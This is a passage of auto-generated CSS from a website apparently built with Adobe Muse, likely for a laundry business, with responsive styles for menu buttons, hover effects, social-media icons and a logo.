p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:1401px;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u711853,#u700256,#u887631,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716{border-width:0px;border-color:transparent;background-color:transparent;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}}@media (min-width: 718px) and (max-width: 818px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:818px;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u711853,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u700256,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}}@media (min-width: 478px) and (max-width: 480px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg 